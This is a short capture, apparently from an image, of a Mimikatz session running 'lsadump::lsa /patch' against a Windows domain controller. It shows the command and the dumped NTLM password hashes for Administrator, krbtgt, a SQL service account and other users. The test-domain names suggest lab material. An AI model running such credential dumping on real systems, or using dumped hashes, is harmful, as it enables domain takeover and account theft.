 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 00000453 (1107)
User : SQLService
LM   :
NTLM : f4ab68f27303bcb4024650d8fc5f973a